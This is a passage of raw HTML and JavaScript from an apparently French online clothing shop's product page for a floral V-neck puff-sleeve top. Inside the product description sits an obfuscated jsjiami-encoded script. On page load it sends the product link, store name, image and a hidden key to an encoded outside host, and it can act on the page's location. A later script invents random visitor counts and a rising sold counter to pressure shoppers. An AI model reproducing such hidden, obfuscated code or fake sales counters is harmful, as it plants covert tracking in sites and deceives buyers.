src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jVIAHT2FyEnS040Ms_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jVIAHT2FyEnS040Ms_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OC3ifY2FyEnfpEcu5_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OC3ifY2FyEnfpEcu5_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01drQEXa2FyEnY8AvnE_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01drQEXa2FyEnY8AvnE_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jHFsKz2FyEnd81K1U_!!2208541848948-0-cib.jpg?__r__=1671427996088\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jHFsKz2FyEnd81K1U_!!2208541848948-0-cib.jpg?__r__=1671427996088\" alt=\"2号花色 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01XBS6E92FyEnb31vLs_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01XBS6E92FyEnb31vLs_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OEBtas2FyEnfpBsLX_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OEBtas2FyEnfpBsLX_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01zELZwe2FyEnYrVmfy_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01zELZwe2FyEnYrVmfy_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01oq2hg42FyEnRzzNLw_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01oq2hg42FyEnRzzNLw_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01q9DN672FyEnbA2Q8Q_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01q9DN672FyEnbA2Q8Q_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Vtps582FyEnY87VZW_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Vtps582FyEnY87VZW_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01MgeOEk2FyEnd7w5V7_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01MgeOEk2FyEnd7w5V7_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01LfY0Xg2FyEngwSrgk_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01LfY0Xg2FyEngwSrgk_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tMDbPZ2FyEnbA2ksv_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tMDbPZ2FyEnbA2ksv_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN017kwIuY2FyEnd7yls8_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN017kwIuY2FyEnd7yls8_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ecCKZo2FyEngwQeWO_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ecCKZo2FyEngwQeWO_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (4).jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpécification:\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eMatériel: Coton\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eSaison: Été\u003cbr\u003e\u003cbr\u003ePoids : 280g\u003cbr\u003e\u003cbr\u003eTaille : S-2XL\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eL'emballage comprend :\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e1 x haut à manches bouffantes à col en V et à fleurs pour femmes\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eNote\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEn raison des mesures manuelles, veuillez autoriser de légers écarts de mesure.\u003c\/li\u003e\n\u003cli\u003eEn raison des différents effets d'affichage et d'éclairage, la couleur réelle de l'article peut être légèrement différente de la couleur affichée sur l'image.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMTI1h\/LzE3FQlKyWTFCPLNPPk1BSL1KREU0tjE+PUVHNTYzPL5DRLU3MLM6VaAFQjGUU=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
  var productCollections = [{"id":398837842165,"handle":"meilleures-ventes","title":"MEILLEURES VENTES","updated_at":"2026-01-19T20:13:07+08:00","body_html":"","published_at":"2022-08-04T17:16:03+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0.1"}],"published_scope":"web"}]
  var isShowVister = false; // 默认为设置值
  var isShowSold = false; // 默认为设置值

  function getIntervalNum(min,max){
    var a = Math.random(); //[0,1)范围内的随机
    var num = Math.floor((max - min-1) * a + min+1);
    return num;
  }

  

  if(sold_enable || view_enable){ // 开启了销量显示
    if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
      isShowVister = view_enable;
      isShowSold = sold_enable;
    }else{
      if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
        let arr = [];
        virtual_quantity_num_collections.forEach(item => {
          arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
        })
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
      
      if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
        let arr = [];
        arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
    }
    

    if(!isShowSold && !isShowVister){
      $('.custom_view_wrapper').hide();
    }
    
    

    function initVirtualNum(){
      if(isShowVister){
        if(!window.vistor_interval) window.vistor_interval = null;
        let num = getIntervalNum(view_num_min,view_num_max);
        let html = `<div class="pvq_vistor_content">
                  <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                  <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
            </div>`
        $('.vistor_view').html(html)
        console.log(vistor_interval)
        if(window.vistor_interval) clearInterval(window.vistor_interval);
        window.vistor_interval = setInterval(function(){
          $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
        },5000)
      }
  
      if(isShowSold){
        let repeat = 0;
        if(!window.sold_interval) window.sold_interval = null;
        let num = getIntervalNum(0,10);
        console.log(num);
        sold_num_min = Number(sold_num_min) + num;
        let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
        $('.sold_view').html(html)
        if(window.sold_interval) clearInterval(window.sold_interval);
        window.sold_interval = setInterval(function(){
          repeat++;
          if(repeat > 5){
            clearInterval(window.sold_interval)
          }
          $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
        },8000)
      }
    }
    if(!window.virtualTimer) clearTimeout(window.virtualTimer);
    window.virtualTimer = setTimeout(initVirtualNum,500);
  }
  
</script>


             </div>
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--17069144178933__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43709592305909">
                
<input type="hidden" name="product-id" value="8024149262581" /><input type="hidden" name="section-id" value="template--17069144178933__main" /></form></div><div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--17069144178933__main" data-url="/products/haut-fleuri-col-v-manches-bulles-femme" ><fieldset class="js product-form__input">
                        <legend class="form__label">Style</legend><input type="radio" id="template--17069144178933__main-1-0"
                                name="Style"
                                value="#1"
                                form="product-form-template--17069144178933__main"
                                checked
                          >
                          <label for="template--17069144178933__main-1-0">
                            #1
                          </label><input type="radio" id="template--17069144178933__main-1-1"
                                name="Style"
                                value="#2"
                                form="product-form-template--17069144178933__main"
                                
                          >
                          <label for="template--17069144178933__main-1-1">
                            #2
                          </label><input type="radio" id="template--17069144178933__main-1-2"
                                name="Style"
                                value="#3"
                                form="product-form-template--17069144178933__main"
                                
                          >
                          <label for="template--17069144178933__main-1-2">
                            #3
                          </label><input type="radio" id="template--17069144178933__main-1-3"
                                name="Style"
                                value="#4"
                                form="product-form-template--17069144178933__main"
                                
                          >
                          <label for="template--17069144178933__main-1-3">
                            #4
                          </label><input type="radio" id="template--17069144178933__main-1-4"
                                name="Style"
                                value="#5"
                                form="product-form-template--17069144178933__main"
                                
                          >
                          <label for="template--17069144178933__main-1-4">
                            #5
                          </label><input type="radio" id="template--17069144178933__main-1-5"
                                name="Style"
                                value="#6"
                                form="product-form-template--17069144178933__main"
                                
                          >
                          <label for="template--17069144178933__main-1-5">
                            #6
                          </label><input type="radio" id="template--17069144178933__main-1-6"
                                name="Style"
                                value="#7"
                                form="product-form-template--17069144178933__main"
                                
                          >
                          <label for="template--17069144178933__main-1-6">
                            #7
                          </label><input type="radio" id="template--17069144178933__main-1-7"
                                name="Style"
                                value="#8"
                                form="product-form-template--17069144178933__main"
                                
                          >
                          <label for="template--17069144178933__main-1-7">
                            #8
                          </label><input type="radio" id="template--17069144178933__main-1-8"
                                name="Style"
                                value="#9"
                                form="product-form-template--17069144178933__main"
                                
                          >
                          <label for="template--17069144178933__main-1-8">
                            #9
                          </label></fieldset><fieldset class="js product-form__input">
                        <legend class="form__label">Taille</legend><input type="radio" id="template--17069144178933__main-2-0"
                                name="Taille"
                                value="S"
                                form="product-form-template--17069144178933__main"
                                checked
                          >
                          <label for="template--17069144178933__main-2-0">
                            S
                          </label><input type="radio" id="template--17069144178933__main-2-1"
                                name="Taille"
                                value="M"
